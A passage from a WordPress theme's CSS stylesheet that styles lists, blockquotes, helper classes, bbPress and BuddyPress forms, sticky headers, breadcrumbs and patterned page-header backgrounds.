.selection--primary::selection {
  color: #fff; }

/*Selection gray*/
.selection--gray::-moz-selection {
  background: #aeaeae;
  color: #2f2c2c; }

.selection--gray::selection {
  background: #aeaeae;
  color: #2f2c2c; }

/*------------- #Styles for list --------------*/
ul {
  padding: 0;
  margin: 0; }

.list ul {
  list-style: none;
  padding: 0;
  margin: 0; }

.list li {
  margin-bottom: .8em;
  font-size: 18px;
  overflow: hidden;
  clear: both;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }
  @media (max-width: 640px) {
    .list li {
      font-size: 14px; } }
  .list li a, .list li li {
    color: inherit;
    display: block;
    overflow: hidden; }
  .list li i {
    margin-right: 25px;
    margin-top: 8px;
    font-size: 12px;
    float: left; }

.list.with-padding {
  padding-left: 60px; }

.list--standard a:hover, .list--standard li:hover {
  color: #2f2c2c; }

.list--standard .number {
  color: #2f2c2c;
  margin-right: 24px;
  float: left; }

.list--primary a:hover,
.list--primary i {
  color: var(--primary-accent-color); }

.list--secondary a:hover,
.list--secondary i {
  color: var(--secondary-accent-color); }

.list {
  list-style: none;
  padding: 0;
  margin: 0; }

ol {
  padding-left: 20px; }
  ol li {
    font-size: 18px;
    position: relative; }
    ol li a {
      display: inline-block; }

blockquote p {
  margin: 0; }

p {
  margin: 0 0 1em 0; }

table {
  margin: 1.5em 0; }

blockquote {
  margin: 1em 0;
  padding: 15px 15px 15px 80px;
  position: relative; }
  @media (max-width: 640px) {
    blockquote {
      padding-left: 50px;
      margin: 1em 0; } }
  blockquote cite {
    display: block;
    color: #595959;
    font-size: .9em; }
    blockquote cite:before {
      content: "\2014\00a0";
      color: #595959; }
  blockquote:before {
    content: "\e904";
    font-size: 70px;
    color: #edf2f7;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    font-family: 'seosight';
    line-height: 1; }
    @media (max-width: 640px) {
      blockquote:before {
        font-size: 40px;
        top: 0; } }
  blockquote p {
    margin: 0;
    font-size: 20px;
    line-height: 1.3em; }
    @media (max-width: 640px) {
      blockquote p {
        font-size: 16px; } }

dl {
  margin-bottom: 24px; }

dl dt {
  margin-bottom: 5px;
  color: #777;
  font-weight: bold; }

dl dd {
  margin-bottom: 5px;
  margin-left: 20px; }

abbr {
  border-bottom: 1px dotted;
  cursor: help;
  border-color: #595959; }

.kc_text_block ul,
.entry-content-no-builder ul {
  padding-left: 20px;
  margin-bottom: 1em; }
  .kc_text_block ul li,
  .entry-content-no-builder ul li {
    list-style: disc;
    margin-bottom: 5px; }

.clear:after, .clear:before,
.entry-content:after,
.entry-content:before,
.entry-footer:after,
.entry-footer:before,
.comment-content:after,
.comment-content:before,
.site-header:after,
.site-header:before,
.site-content:after,
.site-content:before,
.site-footer:after,
.site-footer:before,
.nav-links:after,
.nav-links:before,
.pagination:after,
.pagination:before,
.comment-author:after,
.comment-author:before,
.widget-area:after,
.widget-area:before,
.widget:after,
.widget:before,
.comment-meta:after,
.comment-meta:before,
.entry-content-no-builder:after,
.entry-content-no-builder:before {
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after,
.pagination:after,
.comment-author:after,
.widget-area:after,
.widget:after,
.comment-meta:after,
.entry-content-no-builder:after {
  clear: both; }

.entry-content-no-builder .page-links {
  display: block;
  padding: 0;
  background-color: transparent;
  -webkit-border-radius: 0;
  border-radius: 0;
  clear: both; }

.entry-content-no-builder ul.woocommerce-error {
  padding-left: 50px; }

/*------------- Responsive mode styles --------------*/
@media (max-width: 640px) {
  ol li {
    font-size: 14px; } }

/*------------- #HELPERS --------------*/
.visual-hidden,
.hide {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.hide {
  max-height: 0; }

.half-width {
  width: 50%;
  float: left; }

.ovh {
  overflow: hidden; }

.f-left {
  float: left; }

.f-right {
  float: right; }

.f-none {
  float: none; }

.c-white {
  color: #fff; }

.custom-color * {
  color: inherit; }

.c-dark {
  color: #2f2c2c; }

.c-gray {
  color: #595959; }

.c-green {
  color: #3cb878; }

.c-orange {
  color: #fcb03b; }

.c-primary {
  color: var(--primary-accent-color); }

.c-secondary {
  color: var(--secondary-accent-color); }

.c-semitransparent-white {
  color: rgba(255, 255, 255, 0.15); }

.shadow-image {
  -webkit-box-shadow: 24px 50px 60px rgba(0, 0, 0, 0.3);
  box-shadow: 24px 50px 60px rgba(0, 0, 0, 0.3); }

.table {
  display: table; }

.table-cell {
  display: table-cell;
  vertical-align: middle;
  float: none; }
  @media (max-width: 640px) {
    .table-cell {
      display: block;
      float: left; } }

.text-t-none {
  text-transform: none; }

@media (max-width: 480px) {
  .centered-on-mobile {
    text-align: center; } }

.overlay--light {
  background: rgba(0, 0, 0, 0.2); }

.no-padding {
  padding: 0 !important; }
  @media (max-width: 640px) {
    .no-padding {
      padding: 0 15px !important; } }

.no-margin {
  margin: 0; }

.item-fully-transparent {
  opacity: 0; }

.full-block {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0; }

.full-height {
  height: 100%; }

.d-flex,
.display-flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }
  .d-flex.content-center,
  .display-flex.content-center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; }

.flex-break {
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  width: 0;
  height: 0;
  overflow: hidden; }

.inline-block, .kc-elm.inline-block {
  display: inline-block;
  width: auto;
  float: none; }

.overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(17, 17, 17, 0.7);
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease; }

.full-block-link {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0; }

.medium-padding80 {
  padding: 80px 0; }
  @media (max-width: 800px) {
    .medium-padding80 {
      padding: 35px 0; } }

.medium-padding100 {
  padding: 100px 0; }
  @media (max-width: 800px) {
    .medium-padding100 {
      padding: 35px 0; } }

.section-padding {
  padding: 80px 0; }
  @media (max-width: 800px) {
    .section-padding {
      padding: 35px 0 !important; } }

.pb100 {
  padding-bottom: 100px; }
  @media (max-width: 800px) {
    .pb100 {
      padding-bottom: 35px; } }

.pt80 {
  padding-top: 80px; }
  @media (max-width: 800px) {
    .pt80 {
      padding-top: 35px; } }

.pt100 {
  padding-top: 100px; }
  @media (max-width: 800px) {
    .pt100 {
      padding-top: 35px; } }

.pt400 {
  padding-top: 400px; }
  @media (max-width: 1024px) {
    .pt400 {
      padding-top: 200px; } }
  @media (max-width: 768px) {
    .pt400 {
      padding-top: 100px; } }

.pb360 {
  padding-bottom: 360px; }

.pb120 {
  padding-bottom: 120px; }
  @media (max-width: 800px) {
    .pb120 {
      padding-bottom: 35px; } }

.pt120 {
  padding-top: 120px; }
  @media (max-width: 800px) {
    .pt120 {
      padding-top: 35px; } }

.pb80 {
  padding-bottom: 80px; }
  @media (max-width: 800px) {
    .pb80 {
      padding-bottom: 35px; } }

.pb30 {
  padding-bottom: 30px; }

.pb60 {
  padding-bottom: 60px; }

.pt60 {
  padding-top: 60px; }

.mt60 {
  margin-top: 60px; }
  @media (max-width: 800px) {
    .mt60 {
      margin-top: 35px; } }

.mb30 {
  margin-bottom: 30px; }

.mb60 {
  margin-bottom: 60px; }
  @media (max-width: 800px) {
    .mb60 {
      margin-bottom: 35px; } }

.padding-left60-desktop {
  padding-left: 60px; }
  @media (max-width: 980px) {
    .padding-left60-desktop {
      padding-left: 0; } }

div:hover > .btn-reverse-bg-color-primary {
  background-color: var(--primary-accent-color); }

div:hover > .btn-reverse-bg-color-secondary {
  background-color: var(--secondary-accent-color); }

.bg-orange-color {
  background-color: #fcb03b; }

.bg-orangedark-color {
  background-color: #ff9700; }

.bg-green-color {
  background-color: #3cb878; }

.bg-greendark-color {
  background-color: #8dc63f; }

.bg-white-color {
  background-color: #fff; }

.bg-violet-color {
  background-color: #6739b6; }

.bg-border-color {
  background-color: #edf2f7; }

.bg-dark-color {
  background-color: #302c2d; }

.bg-grey-input {
  background-color: #373434; }

.bg-primary-color {
  background-color: var(--primary-accent-color); }

.bg-secondary-color {
  background-color: var(--secondary-accent-color); }

.bg-blue-color {
  background-color: #00bff3; }

.bg-blue-color-light {
  background-color: #64d8ff; }

.bg-yellow-color {
  background-color: #fcd846; }

.bg-greydark-color {
  background-color: #434141; }

.border-primary-color {
  border-color: var(--primary-accent-color); }

.border-secondary-color {
  border-color: var(--secondary-accent-color); }

.bg-boxed-dark {
  background-image: url("../img/bg-boxed-dark.jpg"); }

.bg-boxed-light {
  background-image: url("../img/bg-boxed-light.jpg"); }

.bg-boxed-red {
  background-image: url("../img/bg-boxed-red.jpg"); }

.bg-boxed-primary {
  background-image: url("../img/bg-boxed-primary.jpg"); }

.bg-boxed-black {
  background-image: url("../img/bg-boxed-black.jpg"); }

.bg-boxed-blue {
  background-image: url("../img/bg-boxed-blue.jpg"); }

.border-orange-color {
  border-color: #fcb03b; }

.border-green-color {
  border-color: #3cb878; }

.facebook-bg-color {
  background-color: #3a589b; }

.twitter-bg-color {
  background-color: #08acee; }

.linkedin-bg-color {
  background-color: #007bb6; }

.google-bg-color {
  background-color: #ea4335; }

.pinterest-bg-color {
  background-color: #ca2127; }

.youtube-bg-color {
  background-color: #FF0000; }

.instagram-bg-color {
  background-color: #E4405F; }

.vk-bg-color {
  background-color: #5e81a8; }

.font-color-custom * {
  color: inherit; }

.page-builder-wrap {
  overflow-x: hidden; }

.crumina-background-mountains {
  position: relative;
  overflow: hidden; }

.crumina-background-mountains .images img {
  position: absolute;
  bottom: -100%;
  left: 0;
  opacity: 0;
  min-width: 100%; }

.contacts-shadow {
  -webkit-box-shadow: 40px 0 80px rgba(0, 0, 0, 0.15);
  box-shadow: 40px 0 80px rgba(0, 0, 0, 0.15); }

.kc[data-model] {
  height: 100%; }

.fw-flash-message {
  list-style: none; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }

.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0; }

.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%; }

.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%; }

#bbpress-forums div.bbp-breadcrumb p {
  margin-bottom: 0; }

#bbpress-forums div.bbp-breadcrumb {
  margin-bottom: 15px; }
  #bbpress-forums div.bbp-breadcrumb + #subscription-toggle {
    margin-top: 6px;
    display: inline-block;
    margin-left: 10px; }

#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums p.bbp-topic-meta img.avatar {
  margin-bottom: 0; }

#bbpress-forums fieldset.bbp-form {
  padding-bottom: 30px; }

#bbpress-forums fieldset.bbp-form label {
  margin-bottom: 15px; }

#bbpress-forums div.bbp-the-content-wrapper input {
  width: auto; }

#bbpress-forums div.wp-editor-container {
  border: none; }

#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
  border-bottom: none;
  margin-bottom: 10px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  padding: 10px 20px; }

#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
  padding: 20px 40px; }
  #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:focus {
    -webkit-box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
    box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3); }

#bbpress-forums fieldset.bbp-form input#bbp_topic_subscription {
  margin: 6px 9px 8px;
  -webkit-box-shadow: none;
  box-shadow: none; }

#bbpress-forums fieldset.bbp-form input#bbp_topic_tags:focus {
  -webkit-box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
  box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3); }

#bbpress-forums div.bbp-reply-author img.avatar {
  margin-bottom: 5px; }

div.bbp-submit-wrapper {
  float: left; }
  div.bbp-submit-wrapper [type="submit"] {
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
    padding: 20px 50px;
    font-size: 15px;
    font-family: "Varela Round", Arial, "Helvetica Neue", Helvetica, sans-serif;
    color: #fff;
    -webkit-border-radius: 50px;
    border-radius: 50px;
    position: relative;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    text-align: center;
    background-color: var(--primary-accent-color); }

.bbp-pagination-links .page-numbers {
  position: relative;
  background: #dbe9e9;
  display: inline-block;
  margin: 0 12px 0 0;
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  border: 1px solid transparent;
  text-transform: uppercase;
  color: #7b7b7b;
  font-size: 10px;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }
  .bbp-pagination-links .page-numbers:hover {
    background: transparent;
    opacity: 1;
    color: var(--primary-accent-color);
    border-color: var(--primary-accent-color); }
  .bbp-pagination-links .page-numbers.current {
    margin-left: 0;
    background: transparent;
    color: var(--primary-accent-color);
    border-color: var(--primary-accent-color); }

.selection--primary::-moz-selection {
  background-color: var(--primary-accent-color); }

.selection--primary::selection {
  background-color: var(--primary-accent-color); }

#buddypress form#whats-new-form textarea {
  padding: 20px 40px;
  border-color: transparent;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  font-size: 16px;
  color: #7b7b7b;
  margin-bottom: 30px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  background-color: #f7f9f9;
  width: 100%; }
  #buddypress form#whats-new-form textarea:focus {
    border-color: transparent !important;
    outline-color: transparent; }

#buddypress input[type="submit"] {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
  padding: 20px 50px;
  font-size: 15px;
  font-family: "Varela Round", Arial, "Helvetica Neue", Helvetica, sans-serif;
  color: #fff;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  position: relative;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  text-align: center;
  background-color: var(--primary-accent-color); }

#buddypress div.item-list-tabs ul li.last select:focus {
  background: #f7f9f9;
  -webkit-box-shadow: none;
  box-shadow: none; }

#buddypress div.item-list-tabs ul li.current a,
#buddypress div.item-list-tabs ul li.selected a {
  -webkit-border-radius: 30px;
  border-radius: 30px;
  background-color: var(--primary-accent-color); }

#buddypress div.item-list-tabs ul li.selected a {
  color: #fff; }

#buddypress div.item-list-tabs ul li a span {
  padding: 2px 6px; }

#buddypress a.button {
  -webkit-border-radius: 30px;
  border-radius: 30px; }

#buddypress .generic-button a {
  -webkit-border-radius: 30px;
  border-radius: 30px;
  color: #fff;
  background-color: var(--primary-accent-color);
  border-color: var(--primary-accent-color); }

#buddypress .activity-list .activity-content .activity-header img.avatar {
  margin: 0 5px 0 0 !important; }

#buddypress .activity-list li.mini .activity-header {
  line-height: 1; }

#buddypress .activity-list li.mini .activity-avatar {
  margin-top: 3px; }

#buddypress div.pagination .pagination-links .page-numbers {
  position: relative;
  background: #dbe9e9;
  display: inline-block;
  margin: 0 12px 0 0;
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  border: 1px solid transparent;
  text-transform: uppercase;
  color: #7b7b7b;
  font-size: 10px;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }
  #buddypress div.pagination .pagination-links .page-numbers:hover {
    background: transparent;
    opacity: 1;
    color: var(--primary-accent-color);
    border-color: var(--primary-accent-color); }
  #buddypress div.pagination .pagination-links .page-numbers.current {
    margin-left: 0;
    background: transparent;
    color: var(--primary-accent-color);
    border-color: var(--primary-accent-color); }

#buddypress div.item-list-tabs ul li a, #buddypress div.item-list-tabs ul li span {
  padding: 10px 15px; }

#buddypress div.pagination {
  margin-top: 10px; }

#buddypress div.dir-search input[type="text"] {
  padding: 20px 40px;
  border-color: transparent;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  font-size: 16px;
  color: #7b7b7b;
  margin-bottom: 30px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  background-color: #f7f9f9;
  width: 100%; }

#buddypress div#item-header div#item-actions h2,
#buddypress div#item-header div#item-actions h3 {
  font-size: 30px; }

#buddypress ul.item-list li {
  padding: 20px 0; }

#buddypress .radio {
  overflow: visible; }

#buddypress .radio label {
  cursor: pointer;
  padding-left: initial;
  position: relative;
  margin-left: initial;
  margin-bottom: 15px; }

#buddypress .radio input[type="radio"] {
  opacity: initial;
  height: auto;
  width: auto;
  overflow: initial;
  margin: initial;
  float: initial;
  display: inline-block;
  vertical-align: middle; }
  #buddypress .radio input[type="radio"]:focus {
    -webkit-box-shadow: none;
    box-shadow: none; }

#buddypress .radio label span {
  position: initial;
  left: initial;
  top: initial;
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  margin-left: 10px; }

/*------------- #HEADER --------------*/
.header {
  position: relative;
  padding: 0;
  background: #fff;
  width: 100%;
  z-index: 20;
  left: 0;
  color: #2f2c2c;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  min-height: 60px; }
  @media (max-width: 1200px) {
    .header > .container {
      width: 100%; } }
  .header .logo {
    margin-bottom: 0;
    margin-right: 10px; }
    @media (max-width: 992px) {
      .header .logo {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1; } }
  .header nav {
    line-height: 1; }
    @media (max-width: 992px) {
      .header nav {
        -webkit-box-ordinal-group: 5;
        -webkit-order: 4;
        -ms-flex-order: 4;
        order: 4;
        text-align: right; }
        .header nav * {
          text-align: left; } }
    @media (max-width: 570px) {
      .header nav {
        margin-left: 0; } }
    @media (max-width: 768px) {
      .header nav.not-nav-add {
        padding-right: 100px; } }
    @media (max-width: 480px) {
      .header nav.not-nav-add {
        padding-right: 0; } }
    .header nav .menu .menu-item:hover > a {
      color: var(--primary-accent-color); }
    .header nav .menu .menu-item:hover > a + i {
      color: var(--primary-accent-color); }
    .header nav .header nav .menu .menu-item > a:after,
    .header nav .header nav .menu .menu-item > a:before {
      background-color: var(--primary-accent-color); }
  .header.header-color-inherit .logo .logo-text .logo-sub-title,
  .header.header-color-inherit .nav-add li a,
  .header.header-color-inherit .logo .logo-text .logo-title,
  .header.header-color-inherit .nav-add li.cart i,
  .header.header-color-inherit .nav-add li.search i,
  .header.header-color-inherit #menu-icon-trigger,
  .header.header-color-inherit .mob-menu--title,
  .header.header-color-inherit .navigation-menu > li.current-menu-item a {
    color: inherit; }
  .header.header-color-inherit .menu-icon-wrapper svg path {
    stroke: currentColor; }
  @media (min-width: 992px) {
    .header.header-color-inherit .navigation-menu > li > .navigation-link {
      color: inherit; } }
  .header.header-color-inherit .navigation-menu > li > a.navigation-link::before,
  .header.header-color-inherit .navigation-menu > li > a.navigation-link::after {
    border-color: inherit; }
  .header.header-color-inherit .nav-add li.search i:hover {
    color: inherit; }
  .header.header-color-inherit .nav-add li.search a {
    opacity: .5; }
    .header.header-color-inherit .nav-add li.search a:hover {
      opacity: 1; }
  @media (max-width: 992px) {
    .header.header-sticky-mobile {
      position: -webkit-sticky;
      top: 0;
      will-change: opacity;
      position: sticky; }
      .admin-bar .header.header-sticky-mobile {
        top: 46px; } }
    @media screen and (max-width: 992px) and (min-width: 783px) {
      .admin-bar .header.header-sticky-mobile {
        top: 32px; } }
  @media (max-width: 992px) {
    .header.header-sticky-mobile.header--fixed {
      -webkit-box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2); }
      .header.header-sticky-mobile.header--fixed .navigation-menu > .navigation-item {
        padding: 0; } }
  @media (min-width: 992px) {
    .header.header-sticky-desktop {
      position: -webkit-sticky;
      top: 0;
      will-change: opacity;
      position: sticky; }
      .admin-bar .header.header-sticky-desktop {
        top: 46px; } }
    @media screen and (min-width: 992px) and (min-width: 783px) {
      .admin-bar .header.header-sticky-desktop {
        top: 32px; } }
  @media (min-width: 992px) {
    .header.header-sticky-desktop.header--fixed {
      -webkit-box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2); } }
  @supports (-ms-ime-align: auto) {
    .header.header-sticky-desktop.header--fixed {
      position: fixed; } }
  @media (max-width: 992px) {
    .header.header-sticky-desktop.header--fixed .navigation-menu > .navigation-item {
      padding: 0; } }

@media (max-width: 600px) {
  .admin-bar .header.sticky-top.header--fixed {
    top: 0; } }

@media (max-width: 992px) {
  .admin-bar .header.header-sticky-mobile.header--fixed {
    top: 32px; } }

@media (max-width: 768px) {
  .admin-bar .header.header-sticky-mobile.header--fixed {
    top: 46px; } }

@media (max-width: 600px) {
  .admin-bar .header.header-sticky-mobile.header--fixed {
    top: 0; } }

@media (max-width: 992px) {
  .admin-bar .header.header-sticky-mobile.header--fixed + .top-bar {
    top: 32px; } }

@media (max-width: 768px) {
  .admin-bar .header.header-sticky-mobile.header--fixed + .top-bar {
    top: 46px; } }

@media (max-width: 600px) {
  .admin-bar .header.header-sticky-mobile.header--fixed + .top-bar {
    top: 0; } }

@media (max-width: 992px) {
  .admin-bar .navigation-body {
    top: 32px; } }

@media (max-width: 768px) {
  .admin-bar .navigation-body {
    top: 46px; } }

@media (max-width: 992px) {
  .admin-bar .header--fixed .navigation-body {
    top: 32px; } }

@media (max-width: 768px) {
  .admin-bar .header--fixed .navigation-body {
    top: 46px; } }

@media (max-width: 600px) {
  .admin-bar .header--fixed .navigation-body {
    top: 0; } }

.nav-add {
  padding: 0;
  margin: 0;
  line-height: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin-left: 40px; }
  @media (max-width: 992px) {
    .nav-add {
      margin-left: auto;
      padding: 13px 16px; } }
  .nav-add li {
    display: inline-block; }
    .nav-add li a {
      display: inline-block; }
    .nav-add li.cart {
      position: relative; }
      .nav-add li.cart.visible .cart-popup-wrap {
        opacity: 1;
        visibility: visible;
        max-height: 80vh; }
      .nav-add li.cart a {
        position: relative; }
      .nav-add li.cart .cart-popup-link {
        cursor: pointer;
        position: absolute;
        width: 100%;
        height: 100%;
        z-index: 999;
        top: 0;
        left: 0; }
        @media (max-width: 991px) {
          .nav-add li.cart .cart-popup-link {
            display: none; } }
      .nav-add li.cart .cart-count {
        display: block;
        position: absolute;
        left: -6px;
        top: 4px;
        width: 16px;
        height: 16px;
        line-height: 14px;
        font-size: 10px;
        color: #fff;
        text-align: center;
        border: 1px solid transparent;
        -webkit-border-radius: 50%;
        border-radius: 50%;
        background-color: var(--primary-accent-color); }
      .nav-add li.cart i {
        font-size: 28px;
        color: var(--header-font-color);
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease; }
        .nav-add li.cart i:hover {
          color: var(--primary-accent-color); }
    .nav-add li.search {
      position: relative;
      cursor: pointer; }
      .nav-add li.search i {
        margin-left: 10px;
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;
        font-size: 24px;
        color: var(--header-font-color);
        position: relative; }
        .nav-add li.search i:hover {
          color: var(--primary-accent-color); }

.logo {
  position: relative;
  margin-bottom: 20px;
  overflow: hidden;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  max-height: unset;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }
  .logo img {
    margin-right: 15px; }
  .logo .logo-text {
    line-height: 1; }
    .logo .logo-text .logo-title {
      font-size: 27px;
      text-transform: uppercase;
      color: inherit; }
      @media (max-width: 1200px) {
        .logo .logo-text .logo-title {
          font-size: 20px; } }
    .logo .logo-text .logo-sub-title {
      font-size: 10px;
      text-transform: uppercase; }

.user-menu {
  position: absolute;
  right: 65px;
  bottom: -25px;
  width: 50px;
  height: 50px;
  border: 2px solid #2f2c2c;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -khtml-border-radius: 50%;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  overflow: hidden;
  background-color: #fff;
  display: inline-block; }
  @media (max-width: 992px) {
    .user-menu {
      position: relative;
      bottom: auto;
      right: auto;
      margin: 9px;
      width: 40px;
      height: 40px;
      float: right;
      margin-top: -50px; } }
  .user-menu .user-menu-content {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 90%;
    height: 90%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    overflow: hidden;
    background-color: var(--secondary-accent-color); }
    .user-menu .user-menu-content img {
      max-height: 70%;
      max-width: 70%; }
    .user-menu .user-menu-content span {
      display: block;
      height: 3px;
      background: #fff;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease;
      -webkit-border-radius: 10px;
      border-radius: 10px;
      margin: 2px auto;
      width: 50%; }
      @media (max-width: 992px) {
        .user-menu .user-menu-content span {
          height: 3px;
          margin: 1px auto; } }
      .user-menu .user-menu-content span:first-of-type {
        width: 25%; }
      .user-menu .user-menu-content span:last-of-type {
        width: 40%; }
    .user-menu .user-menu-content:hover span {
      width: 70%; }

/*------------- #rulles for top-bar in header --------------*/
.header.header-top-bar {
  display: block; }

.header.header-top-bar .top-bar {
  max-height: 50vh; }

.header.header--fixed.header-top-bar .top-bar {
  visibility: hidden;
  opacity: 0;
  max-height: 0;
  padding: 0;
  margin: 0;
  overflow: hidden; }

@media (max-width: 992px) {
  .header > .top-bar {
    display: none;
    visibility: hidden; } }

@media (max-width: 600px) {
  .admin-bar .top-bar.open {
    top: 46px; } }

/*------------- #STUNNING-HEADER --------------*/
.stunning-header {
  padding: 60px 0;
  position: relative;
  background-position: center center;
  color: #fff; }
  @media (max-width: 768px) {
    .stunning-header {
      padding: 40px 0; } }
  .stunning-header.with-photo {
    position: relative;
    padding: 280px 0 120px;
    -webkit-background-size: cover;
    background-size: cover; }
  .stunning-header .overlay {
    z-index: 2; }

.stunning-header-content {
  max-width: 800px;
  margin: 0 auto;
  text-align: center;
  position: relative;
  z-index: 15;
  padding: 0 15px; }

.breadcrumbs {
  margin-top: 20px;
  padding: 0;
  font-size: 16px; }
  @media (max-width: 570px) {
    .breadcrumbs {
      font-size: 14px; } }

.breadcrumbs-item {
  display: inline-block; }
  .breadcrumbs-item a {
    color: inherit;
    margin-right: 20px; }
    .breadcrumbs-item a:hover {
      text-decoration: underline; }
    .breadcrumbs-item a.c-gray + i {
      color: #acacac; }
  .breadcrumbs-item.active .breadcrumb-item-name {
    opacity: 1;
    text-decoration: underline;
    color: var(--primary-accent-color); }
    .breadcrumbs-item.active .breadcrumb-item-name.c-primary {
      color: var(--primary-accent-color); }
  .breadcrumbs-item i {
    margin-right: 20px;
    color: inherit;
    font-size: 14px; }
  .breadcrumbs-item:last-child a {
    display: none; }

.stunning-header-title {
  color: inherit;
  margin: 0;
  word-wrap: break-word; }
  @media (max-width: 800px) {
    .stunning-header-title {
      font-size: 40px; } }
  @media (max-width: 640px) {
    .stunning-header-title {
      font-size: 36px; } }
  @media (max-width: 480px) {
    .stunning-header-title {
      font-size: 30px; } }
  @media (max-width: 360px) {
    .stunning-header-title {
      font-size: 24px; } }

.stunning-header .category-description {
  margin-top: 40px; }
  .stunning-header .category-description *:last-of-type {
    margin-bottom: 0; }

.stunning-header-custom .stunning-header-title,
.stunning-header-custom .category-description *,
.stunning-header-custom span,
.stunning-header-custom i,
.stunning-header-custom a {
  color: inherit !important; }

/*------------- #Any colors background --------------*/
.stunning-header-bg-blue {
  background-image: url("../img/pattern-bg-blue.jpg"); }

.stunning-header-bg-gray {
  background-image: url("../img/pattern-bg-gray.jpg"); }

.stunning-header-bg-lightblue {
  background-image: url("../img/pattern-bg-lightblue.jpg"); }

.stunning-header-bg-violet {
  background-image: url("../img/pattern-bg-violet.jpg"); }

.stunning-header-bg-lightgray {
  background-image: url("../img/pattern-bg-lightgray.jpg"); }

.stunning-header-bg-breez {
  background-image: url("../img/pattern-bg-breez.jpg"); }

.stunning-header-bg-red {
  background-image: url("../img/pattern-bg-red.jpg"); }

.stunning-header-bg-orange {
  background-image: url("../img/pattern-bg-orange.jpg"); }

.stunning-header-bg-green {
  background-image: url("../img/pattern-bg-green.jpg"); }

.stunning-header-bg-olive {
  background-image: url("../img/pattern-bg-olive.jpg"); }

.stunning-header-bg-brown {
  background-image: url("../img/pattern-bg-brown.jpg"); }

